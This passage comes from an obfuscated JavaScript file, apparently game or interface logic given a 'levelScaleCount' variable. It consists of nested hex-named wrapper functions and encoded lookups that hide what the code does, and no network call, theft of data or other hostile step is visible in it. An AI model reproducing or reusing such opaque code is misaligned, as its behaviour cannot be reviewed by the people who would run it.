_0xe0f00a[_0x265856(0x525,0x4ea,0x6ce,0x88e,0x52f)](_0x9935af,_0x5073f4);},'sKjrC':_0xe0f00a[_0x2a42dd(0x449,0x70c,0x27c,0x1d0,0x210)]};function _0x50603f(_0x388a76,_0x2b6d4d,_0x3e0ea0,_0xe22e65,_0x2777e7){return _0x34ec99(_0x2777e7,_0x2b6d4d-0x174,_0xe22e65-0x294,_0xe22e65-0x1dc,_0x2777e7-0x15f);}function _0xd43193(_0x32e483,_0x14c3c4,_0x165f15,_0x17a131,_0x3027b4){return _0xeb625e(_0x14c3c4- -0x5b2,_0x14c3c4-0x4c,_0x165f15-0x15,_0x165f15,_0x3027b4-0x19d);}function _0x28e942(_0x1af685,_0x2a1611,_0x4b8bd4,_0x422f12,_0x11e629){return _0x499e5e(_0x1af685-0x18e,_0x4b8bd4- -0x423,_0x4b8bd4-0x54,_0x422f12-0x90,_0x422f12);}function _0x2a42dd(_0xab1084,_0x1fbc4e,_0x263981,_0x2803b8,_0x40bbe8){return _0x499e5e(_0xab1084-0x8b,_0xab1084- -0x12,_0x263981-0x1ac,_0x2803b8-0xf4,_0x40bbe8);}if(_0xe0f00a[_0x28e942(0x198,0x564,0x3bf,0x15f,0xc2)](_0xe0f00a[_0x50603f(0xa55,0x865,0x5fb,0x89b,0xa68)],_0xe0f00a[_0x2a42dd(0x3c1,0x3f6,0x139,0x54b,0x438)]))for(_0x2eeb7e=0x1fd5+-0x4f5+-0x1*0x1adf;_0x5456d5[_0xd43193(-0x12a,0xd9,0xe7,0x176,0x247)](_0x50d55e,-0x2*0x467+0x1fe4+-0xd3*0x1c);_0x2d8386++){_0x3829be[_0xd43193(0x2c2,-0x17,0x1f2,-0x1b,-0xf3)][_0x2a42dd(0x4d2,0x805,0x1a5,0x225,0x4b5)+'s'][_0x1c3365][_0x5456d5[_0xd43193(-0x20d,-0x2,-0x71,0x314,0x139)](_0x5456d5[_0x45230f(-0x19d,-0x33f,-0x15e,0x1ee,-0xa)],_0xee2ea1)][_0xd43193(-0x239,-0x284,-0x109,-0x51c,-0x4ce)+_0x2a42dd(0x2da,0x38a,0x405,0x609,0xf)](-0x25*-0xe5+0x21ae+-0x7*0x98a);}else _0xe0f00a[_0x50603f(0x8d7,0x4ea,0x650,0x7ac,0x988)](_0x327990),levelScaleCount=-0x192b+0x5d*0x51+-0x43a;}function _0x327990(){function _0x263690(_0x4a2f99,_0x3d5e49,_0xc53201,_0x5d2e8c,_0xbb43eb){return _0x499e5e(_0x4a2f99-0xf8,_0x5d2e8c-0x184,_0xc53201-0xa6,_0x5d2e8c-0x1c9,_0xbb43eb);}function _0x303410(_0x4211bb,_0x10a66e,_0x53a9b7,_0x441531,_0x486979){return _0x60efb5(_0x4211bb-0x143,_0x10a66e-0x60,_0x486979- -0x15e,_0x441531-0x159,_0x53a9b7);}function _0x38554a(_0x1016ce,_0x24b6e9,_0x5c576b,_0x2f03a5,_0x2d4161){return _0x499e5e(_0x1016ce-0x65,_0x24b6e9- -0xbb,_0x5c576b-0x62,_0x2f03a5-0x1ee,_0x5c576b);}var _0xcc916a={'MxjVL':function(_0x441ee7,_0x48bed2){function _0x1e94a7(_0x158417,_0x44734c,_0x11950c,_0x5c1927,_0x56b87c){return _0x558f(_0x44734c- -0x80,_0x11950c);}return _0xe0f00a[_0x1e94a7(0x3f3,0x653,0x583,0x91b,0x312)](_0x441ee7,_0x48bed2);},'lwSjd':_0xe0f00a[_0x38554a(0x1fa,0x3a0,0x6f1,0xa9,0x165)],'eRHDY':function(_0x166d5d,_0xc86d3e){function _0x32309a(_0x2f2a34,_0x24e463,_0x54be2b,_0x279205,_0x4bc116){return _0x38554a(_0x2f2a34-0x1a3,_0x24e463- -0x10,_0x4bc116,_0x279205-0x58,_0x4bc116-0x154);}return _0xe0f00a[_0x32309a(0x257,0x4c3,0x1f0,0x811,0x744)](_0x166d5d,_0xc86d3e);},'LJTVP':_0xe0f00a[_0x38554a(0x592,0x706,0x5f7,0x7e3,0xa34)],'KzEAH':_0xe0f00a[_0x263690(0x3fc,0x21e,0x67a,0x46b,0x278)],'BBXHt':function(_0xe4d46d,_0xbfba59){function _0x444cfd(_0x199b11,_0x174212,_0x1a2ed3,_0x244caa,_0x32397a){return _0x1ffa49(_0x199b11-0x1e8,_0x199b11,_0x1a2ed3-0x9b,_0x244caa-0xdc,_0x244caa- -0x63f);}return _0xe0f00a[_0x444cfd(0x44d,0x1b2,-0x118,0x21d,0x3ee)](_0xe4d46d,_0xbfba59);},'QyzNY':_0xe0f00a[_0x303410(0x32f,0x4d7,0x30c,0x296,0x491)],'WHCQl':function(_0x5635c7,_0x2bcfb3){function _0x4802d7(_0x289072,_0xa9eeb6,_0x4b7762,_0x4c67c1,_0x5236d3){return _0x263690(_0x289072-0xe6,_0xa9eeb6-0x150,_0x4b7762-0x6e,_0x5236d3- -0x203,_0x289072);}return _0xe0f00a[_0x4802d7(0x3be,0x6fe,0x637,0x92a,0x6cd)](_0x5635c7,_0x2bcfb3);},'iZslq':_0xe0f00a[_0x263690(0x224,0x177,0x6b2,0x387,0x44e)],'ZRHhm':_0xe0f00a[_0x38554a(0x288,0x3e3,0x6b1,0x5bf,0x2d0)],'YMWYY':function(_0xcbfa2d,_0x362d2d){function _0x2fbdc3(_0x328056,_0xdf3400,_0x2d3ba0,_0x4eb3e4,_0x788190){return _0x38554a(_0x328056-0x16e,_0x788190-0x26d,_0x4eb3e4,_0x4eb3e4-0x7,_0x788190-0x185);}return _0xe0f00a[_0x2fbdc3(0x82f,0x5b1,0x6dd,0x8e1,0x78c)](_0xcbfa2d,_0x362d2d);},'BrRZE':function(_0x276005,_0x4f323e){function _0x148740(_0x5b34fe,_0x39bf6f,_0x528c4f,_0x5844bb,_0x8b6e4){return _0x303410(_0x5b34fe-0x1b9,_0x39bf6f-0xeb,_0x5844bb,_0x5844bb-0x1ca,_0x5b34fe-0x48f);}return _0xe0f00a[_0x148740(0x731,0x9d7,0x5fc,0xa13,0xa2c)](_0x276005,_0x4f323e);},'tLqeO':_0xe0f00a[_0x1ffa49(0xb37,0xb44,0xa23,0x93e,0x96e)],'HUJCp':function(_0x119915,_0x1e84de){function _0x4cdf8e(_0x4dd9ed,_0x47a6bd,_0x3101b3,_0xe12af0,_0x53522c){return _0x263690(_0x4dd9ed-0xab,_0x47a6bd-0x194,_0x3101b3-0x2a,_0x4dd9ed- -0x624,_0x47a6bd);}return _0xe0f00a[_0x4cdf8e(0x3e0,0x10c,0x53f,0x1b3,0x173)](_0x119915,_0x1e84de);},'AeDAF':_0xe0f00a[_0x38554a(0x12e,0x2a6,-0x2c,0x415,0x31e)],'tELoL':function(_0xef1bcf,_0x2f5929){function _0x1799f2(_0x74f0e8,_0x4546ca,_0x142831,_0xf1f912,_0x25ef32){return _0x38554a(_0x74f0e8-0xf1,_0x4546ca-0x318,_0xf1f912,_0xf1f912-0x12,_0x25ef32-0x69);}return _0xe0f00a[_0x1799f2(0x78e,0xadd,0xdb6,0x9f0,0x959)](_0xef1bcf,_0x2f5929);},'pyRdq':_0xe0f00a[_0x38554a(0xf2,0x3bb,0x659,0x67a,0x1c0)],'gkTJZ':function(_0x8d53f1,_0x1dddae){function _0xb00537(_0x3bc863,_0x14e477,_0x4e6a8c,_0x207dec,_0x5b2bed){return _0x263690(_0x3bc863-0x1dc,_0x14e477-0x80,_0x4e6a8c-0x137,_0x4e6a8c- -0x286,_0x207dec);}return _0xe0f00a[_0xb00537(0x7a1,0xa41,0x77e,0x718,0x6f1)](_0x8d53f1,_0x1dddae);},'usgMi':function(_0x452140,_0x9caa75,_0x6302fd,_0x20a1fa){function _0x160ebb(_0x506920,_0x377779,_0x3f8893,_0x4a50c8,_0x3c0837){return _0x38554a(_0x506920-0x97,_0x3f8893-0x270,_0x506920,_0x4a50c8-0xd2,_0x3c0837-0x132);}return _0xe0f00a[_0x160ebb(0x847,0x919,0x725,0x50f,0x5ac)](_0x452140,_0x9caa75,_0x6302fd,_0x20a1fa);},'ixsbW':function(_0x3b5b15,_0x4c1e31){function _0x285788(_0x549e71,_0x9c0abf,_0x4e1e7a,_0x1ac3ef,_0x1182e8){return _0x1ffa49(_0x549e71-0xb1,_0x1182e8,_0x4e1e7a-0xdf,_0x1ac3ef-0x3f,_0x9c0abf- -0x504);}return _0xe0f00a[_0x285788(0x5c4,0x577,0x688,0x42f,0x784)](_0x3b5b15,_0x4c1e31);},'ezfgv':function(_0x5d17ba,_0x5e79d7){function _0x7d266a(_0x4876a1,_0x2d5512,_0x4e9171,_0x21ef35,_0x38a075){return _0x263690(_0x4876a1-0xdd,_0x2d5512-0xf3,_0x4e9171-0x45,_0x2d5512- -0x1fd,_0x4e9171);}return _0xe0f00a[_0x7d266a(0x58d,0x807,0xa48,0x5da,0x621)](_0x5d17ba,_0x5e79d7);},'JmZkY':_0xe0f00a[_0x256720(0x77a,0x54f,0x4ce,0x455,0x7df)],'AZIiJ':_0xe0f00a[_0x263690(0x46e,0x812,0x597,0x6ae,0x4ec)],'esQra':function(_0x23b41a,_0x43eccb){function _0x5c0582(_0x20f216,_0x5cb374,_0x1e988f,_0x197bf2,_0x10796b){return _0x38554a(_0x20f216-0x122,_0x20f216-0x352,_0x5cb374,_0x197bf2-0x155,_0x10796b-0x18e);}return _0xe0f00a[_0x5c0582(0xb17,0x7fe,0xcd8,0xd75,0x8ee)](_0x23b41a,_0x43eccb);},'tEobp':_0xe0f00a[_0x1ffa49(0x7bd,0x802,0x99f,0x5ff,0x910)],'ItFtz':function(_0x2d3a5c,_0x14cfcf){function _0x39a2d0(_0x5edf01,_0xa19834,_0x36c596,_0x33f632,_0x4827f7){return _0x256720(_0x5edf01-0x1e8,_0xa19834-0x52,_0xa19834- -0x638,_0x5edf01,_0x4827f7-0x15a);}return _0xe0f00a[_0x39a2d0(-0x4af,-0x17e,-0x90,-0x3d4,-0x3e4)](_0x2d3a5c,_0x14cfcf);},'OgMAx':function(_0x3563e9,_0x1dea65){function _0x1d96dc(_0x108fc8,_0x5e1caa,_0x45a44b,_0x5c0938,_0x1d5b41){return _0x38554a(_0x108fc8-0xe8,_0x5e1caa-0x2cf,_0x5c0938,_0x5c0938-0x15e,_0x1d5b41-0x183);}return _0xe0f00a[_0x1d96dc(0x928,0x824,0x7a2,0x661,0x9c2)](_0x3563e9,_0x1dea65);},'hiLBn':function(_0x1d9512){function _0x2924b0(_0x60b613,_0x8ae36d,_0x3d16d3,_0x402b39,_0x3568da){return _0x38554a(_0x60b613-0x43,_0x60b613-0x5,_0x8ae36d,_0x402b39-0x1ad,_0x3568da-0x164);}return _0xe0f00a[_0x2924b0(0x1b4,0xf0,0x2f3,0xee,0x217)](_0x1d9512);},'VtTGa':function(_0xfd1812,_0x52cf7b){function _0x4c05d5(_0xd17bab,_0x2ddbe8,_0x5ead76,_0x54565c,_0x512b1e){return _0x303410(_0xd17bab-0x1db,_0x2ddbe8-0x156,_0x512b1e,_0x54565c-0x175,_0xd17bab-0x5d8);}return _0xe0f00a[_0x4c05d5(0xa4d,0x967,0xa4c,0xb7a,0xbc0)](_0xfd1812,_0x52cf7b);},'PGWWq':_0xe0f00a[_0x38554a(0x2a0,0x270,0xd0,0x3c4,0xba)],'YURZQ':_0xe0f00a[_0x38554a(0x528,0x2e5,0x4b4,0x165,0x36b)],'vtWid':_0xe0f00a[_0x263690(0x78b,0x82b,0x73e,0x850,0x88d)],'Bzaot':_0xe0f00a[_0x303410(0x300,0x37b,-0x16,0x4d4,0x187)],'waBDP':function(_0x47740a,_0x4a9f97){function _0x37bfbe(_0x2d9f47,_0x3d9bb9,_0x4d5f8d,_0x5bc182,_0x2e9e54){return _0x38554a(_0x2d9f47-0x2d,_0x2d9f47- -0x216,_0x4d5f8d,_0x5bc182-0xdb,_0x2e9e54-0x154);}return _0xe0f00a[_0x37bfbe(0x33f,0x2bc,0x1c6,0x607,0x103)](_0x47740a,_0x4a9f97);},'RMyeC':_0xe0f00a[_0x1ffa49(0x86f,0x98f,0xabb,0xa17,0x7eb)],'XkZFG':function(_0x473673,_0x4f77ec){function _0x544761(_0x320fcf,_0x2c2fe0,_0x55aa59,_0x33b5f4,_0x41cea4){return _0x303410(_0x320fcf-0xd4,_0x2c2fe0-0x1d1,_0x33b5f4,_0x33b5f4-0x7e,_0x41cea4-0x1e4);}return _0xe0f00a[_0x544761(0x8c4,0x4a4,0x88d,0x694,0x662)](_0x473673,_0x4f77ec);},'hMTug':_0xe0f00a[_0x256720(0x697,0x480,0x5fa,0x5d7,0x700)],'aVVSv':function(_0x3052d3){function _0x340747(_0x4c6807,_0x413c68,_0xf69599,_0x316daf,_0x13c6df){return _0x303410(_0x4c6807-0x1f1,_0x413c68-0xa0,_0x413c68,_0x316daf-0x14c,_0x13c6df-0xee);}return _0xe0f00a[_0x340747(0x7f1,0x85e,0x3fb,0x289,0x549)](_0x3052d3);},'MqSaj':function(_0xd26e8d,_0x19e0d4,_0x46409e){function _0x1a5cad(_0x496096,_0x1d5bff,_0x415d84,_0x42a06d,_0x5f45a1){return _0x303410(_0x496096-0x9d,_0x1d5bff-0xe0,_0x42a06d,_0x42a06d-0x1bc,_0x496096-0x5b9);}return _0xe0f00a[_0x1a5cad(0x5e9,0x731,0x3e3,0x3b1,0x301)](_0xd26e8d,_0x19e0d4,_0x46409e);},'CTwie':function(_0x3561c8){function _0x5a9e27(_0x4544a2,_0x247275,_0x67747d,_0x1648c9,_0x3f0f68){return _0x303410(_0x4544a2-0xf3,_0x247275-0xdb,_0x1648c9,_0x1648c9-0x1ab,_0x3f0f68-0x3a0);}return _0xe0f00a[_0x5a9e27(0x346,0x67c,0x550,0x5e3,0x628)](_0x3561c8);},'QvFNz':_0xe0f00a[_0x38554a(0x6f6,0x70b,0x67f,0x5b5,0x752)],'TICYj':function(_0x8e162d,_0x36fb2a){function _0x1767ea(_0x58150a,_0x5ea5ca,_0x1c053a,_0x53df02,_0x47bb0e){return _0x303410(_0x58150a-0x70,_0x5ea5ca-0x1df,_0x53df02,_0x53df02-0xa8,_0x5ea5ca-0x96);}return _0xe0f00a[_0x1767ea(0x1bc,0x23a,-0xfb,0x58a,0x38c)](_0x8e162d,_0x36fb2a);},'tsOHH':_0xe0f00a[_0x263690(0x377,0x814,0x47f,0x5c2,0x824)],'vWMub':function(_0x579ff8,_0x24ca04){function _0x49f6a0(_0x3cdb24,_0x541feb,_0x569ca4,_0x2b7e9c,_0x167bfa){return _0x263690(_0x3cdb24-0xdb,_0x541feb-0xd5,_0x569ca4-0x1c0,_0x569ca4- -0x1d5,_0x2b7e9c);}return _0xe0f00a[_0x49f6a0(0x7ca,0x20b,0x48b,0x5fb,0x695)](_0x579ff8,_0x24ca04);},'mKVWS':function(_0x2f538c,_0x3b0631){function _0x24e2b(_0x49f63f,_0x52b4d0,_0x4bc1ff,_0x558b61,_0x3a6fc5){return _0x303410(_0x49f63f-0x1d6,_0x52b4d0-0x69,_0x3a6fc5,_0x558b61-0x11a,_0x52b4d0-0x5d5);}return _0xe0f00a[_0x24e2b(0xd31,0xa53,0x7e7,0x8ac,0x78e)](_0x2f538c,_0x3b0631);},'gAIDv':function(_0x745eb7,_0x1991f3){function _0x3101cd(_0x463778,_0x28766e,_0x51a701,_0x262603,_0x2c9c30){return _0x256720(_0x463778-0x62,_0x28766e-0x52,_0x51a701- -0x657,_0x463778,_0x2c9c30-0xe0);}return _0xe0f00a[_0x3101cd(0x66,0x461,0x34c,0x4e8,0x320)](_0x745eb7,_0x1991f3);},'DHxSb':function(_0x5b7ec7,_0x5b015f){function _0x50ab22(_0x16ace5,_0x416ade,_0x25a4d0,_0x149ec1,_0x276439){return _0x256720(_0x16ace5-0x23,_0x416ade-0x134,_0x276439- -0x3c8,_0x25a4d0,_0x276439-0x17c);}return _0xe0f00a[_0x50ab22(0x2d2,0x818,0x33f,0x401,0x5db)](_0x5b7ec7,_0x5b015f);},'nUuuP':function(_0x4e0037,_0x16fcef){function _0x57c719(_0x18c0e4,_0x4cd3e8,_0x5e55c1,_0x1023db,_0x3d9cfe){return _0x263690(_0x18c0e4-0x98,_0x4cd3e8-0x18e,_0x5e55c1-0xfa,_0x1023db- -0x242,_0x5e55c1);}return _0xe0f00a[_0x57c719(0x95c,0x962,0x532,0x6f8,0x3cc)](_0x4e0037,_0x16fcef);},'WIqQj':function(_0x7093c8){function _0x161b49(_0x43fa40,_0x373a38,_0x24759b,_0x51d7da,_0x2d7f15){return _0x1ffa49(_0x43fa40-0x105,_0x2d7f15,_0x24759b-0x1b8,_0x51d7da-0xb2,_0x43fa40- -0x76a);}return _0xe0f00a[_0x161b49(0x124,0x2ab,0x23,0x23b,0x3ba)](_0x7093c8);},'Gfsiu':_0xe0f00a[_0x263690(0x7d8,0x9de,0x540,0x863,0x988)],'XGcls':function(_0x4ee081,_0x2b8852){function _0x5c5c3b(_0x5b2205,_0x40d488,_0xfe8cb4,_0x26126a,_0x57be27){return _0x263690(_0x5b2205-0x176,_0x40d488-0x17f,_0xfe8cb4-0x87,_0xfe8cb4- -0x44e,_0x26126a);}return _0xe0f00a[_0x5c5c3b(0x1d0,0x4a5,0x4ec,0x3a6,0x2f2)](_0x4ee081,_0x2b8852);},'jnoCv':function(_0x15070f,_0x22c6fe){function _0x2b9ed3(_0x4bb388,_0x46bddf,_0x2ddfb4,_0x51532b,_0x516c04){return _0x303410(_0x4bb388-0x13,_0x46bddf-0x1d8,_0x2ddfb4,_0x51532b-0xb8,_0x51532b-0x119);}return _0xe0f00a[_0x2b9ed3(0x2b6,0x2d,0x21f,0x28,0x171)](_0x15070f,_0x22c6fe);},'FKUuk':function(_0x586121,_0x4cbe3c){function _0x5e77c8(_0x3ae1fb,_0x2af5bc,_0x53ff10,_0x59c8e6,_0x5bd719){return _0x1ffa49(_0x3ae1fb-0x18c,_0x53ff10,_0x53ff10-0x16f,_0x59c8e6-0x189,_0x5bd719- -0x18c);}return _0xe0f00a[_0x5e77c8(0x481,0x6b4,0x152,0x74f,0x42c)](_0x586121,_0x4cbe3c);},'BdpPG':function(_0x549a11,_0x5167ee){function _0x401225(_0x468275,_0x23e0b3,_0x2a6638,_0x2220a3,_0x2d396e){return _0x38554a(_0x468275-0x174,_0x2220a3-0x375,_0x2a6638,_0x2220a3-0x19c,_0x2d396e-0x1ab);}return _0xe0f00a[_0x401225(0xc42,0x8bd,0xa63,0x914,0x5e1)](_0x549a11,_0x5167ee);},'TjUJM':function(_0x458ced,_0x2dbe2b){function _0x5f11be(_0x5dfe04,_0x25f9db,_0x27b020,_0x28a0e9,_0x26b714){return _0x303410(_0x5dfe04-0x25,_0x25f9db-0x1e9,_0x25f9db,_0x28a0e9-0xd6,_0x27b020-0x38d);}return _0xe0f00a[_0x5f11be(0x9cd,0xa10,0x8c9,0x6d5,0xb9c)](_0x458ced,_0x2dbe2b);},'IxVFa':_0xe0f00a[_0x1ffa49(0x62c,0x9d7,0xa9d,0x976,0x8d3)],'BgptE':function(_0x592775,_0x3db997){function _0x3c3ae8(_0x48b43c,_0x50dcac,_0x5261af,_0x15a82b,_0x515248){return _0x256720(_0x48b43c-0xa9,_0x50dcac-0x1ea,_0x48b43c- -0x1d3,_0x5261af,_0x515248-0xab);}return _0xe0f00a[_0x3c3ae8(0x88e,0x8b8,0x7d0,0x850,0x697)](_0x592775,_0x3db997);},'iiFzd':function(_0x38dc16,_0x4e275d){function _0x3d813f(_0x30115d,_0x3e4541,_0x209412,_0x2114f4,_0x2dfb13){return _0x303410(_0x30115d-0x144,_0x3e4541-0x153,_0x2114f4,_0x2114f4-0x47,_0x209412- -0xcc);}return _0xe0f00a[_0x3d813f(0x67b,0x3b0,0x470,0x3d2,0x4e5)](_0x38dc16,_0x4e275d);},'GNvBN':function(_0x1c1f64,_0xf14cd8){function _0x540367(_0x5892cf,_0x53d350,_0x1fee20,_0x20b129,_0xcc193d){return _0x38554a(_0x5892cf-0x62,_0x53d350-0xff,_0x5892cf,_0x20b129-0x99,_0xcc193d-0x1c6);}return _0xe0f00a[_0x540367(0x6f1,0x8b8,0x73e,0x9a0,0x78c)](_0x1c1f64,_0xf14cd8);},'wjmnv':function(_0x43aea1,_0x1a31a5){function _0x58334f(_0x444307,_0x1c836e,_0x271ea7,_0x3cf2ef,_0x1d316e){return _0x1ffa49(_0x444307-0x1e2,_0x1d316e,_0x271ea7-0x9e,_0x3cf2ef-0x12a,_0x3cf2ef- -0x68a);}return _0xe0f00a[_0x58334f(-0x6c,0x161,-0x124,-0xf8,-0x2ce)](_0x43aea1,_0x1a31a5);},'InWUP':_0xe0f00a[_0x303410(0x5e9,0x50b,0xfd,0x3f3,0x424)],'gIBaa':function(_0x5d5030,_0x43e9bf){function _0x26e4c2(_0x4e81c4,_0x11f132,_0x30f53b,_0x45c1d9,_0xaf6ee2){return _0x263690(_0x4e81c4-0xb3,_0x11f132-0x2,_0x30f53b-0x1c4,_0x11f132-0x0,_0x45c1d9);}return _0xe0f00a[_0x26e4c2(0xac2,0x9f7,0xccd,0xcbb,0xb50)](_0x5d5030,_0x43e9bf);},'Jsssi':function(_0x4840af,_0x478b06){function _0x16f50c(_0x4af344,_0x339198,_0x2196c6,_0x39657,_0x4aea6d){return _0x38554a(_0x4af344-0xb4,_0x4aea6d- -0x1db,_0x2196c6,_0x39657-0x4a,_0x4aea6d-0xbf);}return _0xe0f00a[_0x16f50c(0x48a,0x65e,0x252,0x3ec,0x397)](_0x4840af,_0x478b06);},'hXEIr':_0xe0f00a[_0x256720(0x648,0x77a,0x4c5,0x806,0x816)],'dnjMV':function(_0x39f6ac,_0x292359){function _0xda0751(_0x4b1339,_0x46af06,_0x412d4d,_0x5221c3,_0x572266){return _0x303410(_0x4b1339-0x33,_0x46af06-0x156,_0x4b1339,_0x5221c3-0x86,_0x572266-0x234);}return _0xe0f00a[_0xda0751(0x566,0x6e2,0x505,0x436,0x45a)](_0x39f6ac,_0x292359);},'hUXha':function(_0x2b12dc,_0xcdd84b){function _0x29435c(_0x4369fe,_0x5c093a,_0x7ecc91,_0x452612,_0xb917ba){return _0x256720(_0x4369fe-0x51,_0x5c093a-0xaf,_0xb917ba-0xd5,_0x452612,_0xb917ba-0x135);}return _0xe0f00a[_0x29435c(0xa98,0x83c,0x6fe,0x8a1,0x820)](_0x2b12dc,_0xcdd84b);},'KnlnW':_0xe0f00a[_0x38554a(0x4ca,0x6b6,0x7eb,0x9f6,0x427)],'LVFrH':function(_0xfcc3b4,_0xbfdb78){function _0x44939e(_0x25a365,_0x6e54c3,_0x441114,_0x5d89b2,_0x2cc1a0){return _0x256720(_0x25a365-0xd2,_0x6e54c3-0x3,_0x2cc1a0- -0x604,_0x6e54c3,_0x2cc1a0-0xa4);}return _0xe0f00a[_0x44939e(0x3d4,0xe1,0x21a,0x87,0x147)](_0xfcc3b4,_0xbfdb78);},'ZdYuo':function(_0x20ed76,_0xccbcc0){function _0x171661(_0x39f3d5,_0x452428,_0x34cb3a,_0x4806e3,_0x58ae46){return _0x38554a(_0x39f3d5-0x13c,_0x39f3d5-0x203,_0x34cb3a,_0x4806e3-0xef,_0x58ae46-0x186);}return _0xe0f00a[_0x171661(0x46f,0x1a0,0x364,0x5bd,0x22c)](_0x20ed76,_0xccbcc0);},'mHEqG':function(_0x5e2216,_0x540402){function _0x2feecd(_0x7201aa,_0x14b455,_0x25cd2a,_0x2675a5,_0x2834a3){return _0x38554a(_0x7201aa-0x18d,_0x2675a5-0x1d1,_0x2834a3,_0x2675a5-0x197,_0x2834a3-0x2);}return _0xe0f00a[_0x2feecd(0x490,0x852,0x411,0x6e9,0x66f)](_0x5e2216,_0x540402);},'YSWeA':function(_0x4aa6b4,_0x4accd6){function _0x217095(_0x422d59,_0x2c3bbe,_0x3e9a9b,_0x30a736,_0x5a0743){return _0x38554a(_0x422d59-0x89,_0x30a736- -0x239,_0x3e9a9b,_0x30a736-0x1e1,_0x5a0743-0x158);}return _0xe0f00a[_0x217095(0x3ff,-0x87,0x49c,0x26d,0x20a)](_0x4aa6b4,_0x4accd6);},'blZnz':function(_0x30ebb0,_0x5c8cd6){function _0x4fb568(_0x1e2fc1,_0x172575,_0x42f2a7,_0x94e374,_0x3589e4){return _0x263690(_0x1e2fc1-0x15e,_0x172575-0x15b,_0x42f2a7-0x164,_0x42f2a7- -0x559,_0x94e374);}return _0xe0f00a[_0x4fb568(-0x18,0x83,0x18c,0x408,0x435)](_0x30ebb0,_0x5c8cd6);},'LxupN':function(_0x5a8d06,_0x40f300){function _0x4a2750(_0x341f1e,_0x4a1f85,_0x28882d,_0x359399,_0x5e9676){return _0x38554a(_0x341f1e-0x71,_0x4a1f85-0xb8,_0x5e9676,_0x359399-0x5,_0x5e9676-0x1d6);}return _0xe0f00a[_0x4a2750(0x70a,0x6f4,0x768,0x5a2,0x54a)](_0x5a8d06,_0x40f300);},'TugLX':_0xe0f00a[_0x256720(0x8c5,0x8ed,0x879,0xbbe,0x6e9)],'IfLoq':function(_0x25751b,_0x361548){function _0x364eac(_0x1df70d,_0x8e82a,_0x55a8b5,_0x381925,_0x33a365){return _0x38554a(_0x1df70d-0x155,_0x33a365-0x10d,_0x8e82a,_0x381925-0x193,_0x33a365-0x17e);}return _0xe0f00a[_0x364eac(0x54d,0x6da,0x4f6,0x5fc,0x7ff)](_0x25751b,_0x361548);},'iyYSh':_0xe0f00a[_0x1ffa49(0x6cf,0x5cc,0x849,0x951,0x616)],'Fnfoq':_0xe0f00a[_0x256720(0x6c3,0x508,0x783,0x8f2,0xa90)],'jLgPY':function(_0x21d4f3,_0x46ce0c){function _0x5c65df(_0x20672f,_0x5699bd,_0x4a6547,_0x24fc00,_0x13ef8b){return _0x303410(_0x20672f-0x11,_0x5699bd-0x2e,_0x13ef8b,_0x24fc00-0x15b,_0x24fc00-0x3db);}return _0xe0f00a[_0x5c65df(0x4e9,0x2ec,0x439,0x2eb,0x276)](_0x21d4f3,_0x46ce0c);},'bQjTW':function(_0x2e246e,_0x122250){function _0x2f1208(_0x5ca009,_0x4c42cd,_0x25eddd,_0x3a0fc0,_0x96f3ca){return _0x1ffa49(_0x5ca009-0xe9,_0x5ca009,_0x25eddd-0x1e4,_0x3a0fc0-0xac,_0x4c42cd- -0x35a);}return _0xe0f00a[_0x2f1208(0x56b,0x776,0x944,0x523,0x94d)](_0x2e246e,_0x122250);},'EIsKY':_0xe0f00a[_0x256720(0x6a5,0xabc,0x8df,0xc1d,0xa21)],'zkdHV':function(_0x5b7313,_0x251332){function _0x5e894b(_0x89d880,_0x18360f,_0x405453,_0x29e10e,_0x333bfc){return _0x38554a(_0x89d880-0xa5,_0x89d880- -0x1e,_0x405453,_0x29e10e-0x4b,_0x333bfc-0x40);}return _0xe0f00a[_0x5e894b(0x61e,0x7e3,0x593,0x5bc,0x6c1)](_0x5b7313,_0x251332);},'tWmMd':function(_0x144f50,_0x5ea8c6){function _0x41d5e7(_0x24b377,_0xf23435,_0x4bbb0b,_0x4d0ec4,_0x34e5ec){return _0x263690(_0x24b377-0xff,_0xf23435-0x136,_0x4bbb0b-0x1dd,_0x34e5ec- -0x275,_0x4d0ec4);}return _0xe0f00a[_0x41d5e7(0x6a7,0x117,0x274,0x449,0x3eb)](_0x144f50,_0x5ea8c6);},'niGdq':_0xe0f00a[_0x263690(0x27f,0x4c7,0x692,0x397,0x586)],'lJjlh':_0xe0f00a[_0x303410(0x95,0x4b9,0x56f,0x564,0x356)],'uQlsM':function(_0x4fb20f,_0x20c0d1){function _0xd7030f(_0x4fcb1e,_0x47d5b6,_0x506da0,_0x5dff01,_0x472438){return _0x263690(_0x4fcb1e-0x26,_0x47d5b6-0x167,_0x506da0-0xbd,_0x472438- -0x259,_0x5dff01);}return _0xe0f00a[_0xd7030f(0x588,0x236,0x6d4,0x6a8,0x48c)](_0x4fb20f,_0x20c0d1);},'FDnQx':function(_0xa78787,_0x322b05){function _0x5d3b41(_0x5da279,_0x3e0aa4,_0x51c994,_0x5a7a5e,_0x4786af){return _0x1ffa49(_0x5da279-0xf9,_0x51c994,_0x51c994-0x1cb,_0x5a7a5e-0x83,_0x4786af- -0x1c7);}return _0xe0f00a[_0x5d3b41(0x6f7,0xa3c,0xc27,0x6bb,0x909)](_0xa78787,_0x322b05);},'BVjcA':_0xe0f00a[_0x1ffa49(0x86d,0xc59,0xa4d,0x99b,0xa60)],'JVqna':_0xe0f00a[_0x256720(0x6e0,0x53f,0x534,0x254,0x7eb)],'AbmVT':_0xe0f00a[_0x303410(0x19,0x11d,0x47e,0x148,0x2fb)],'LShTV':_0xe0f00a[_0x263690(0x69f,0x44d,0x259,0x3d0,0x131)],'uIeZL':function(_0x18e79e,_0x38c6a5){function _0xed4611(_0x4dfd22,_0x4639f0,_0x4f10b5,_0x521caf,_0x82c71){return _0x256720(_0x4dfd22-0x10,_0x4639f0-0x177,_0x4f10b5- -0x3bf,_0x4639f0,_0x82c71-0x46);}return _0xe0f00a[_0xed4611(0x345,0x409,0x38f,0x689,0x3d2)](_0x18e79e,_0x38c6a5);},'pVqDV':function(_0x775244,_0x128977){function _0x2b0460(_0x24e549,_0x4ae600,_0xbf745f,_0x6f4c58,_0x9408ee){return _0x303410(_0x24e549-0x18e,_0x4ae600-0x1d2,_0x4ae600,_0x6f4c58-0x1bf,_0xbf745f-0x214);}return _0xe0f00a[_0x2b0460(0x6bb,0x6bd,0x43d,0x1c2,0x73a)](_0x775244,_0x128977);},'ohoQw':function(_0x1130eb,_0x489cbc){function _0x366aac(_0xeb9d94,_0x33b239,_0x155895,_0x50c696,_0x7a91c4){return _0x303410(_0xeb9d94-0x1a2,_0x33b239-0x11c,_0x155895,_0x50c696-0x71,_0x33b239-0x527);}return 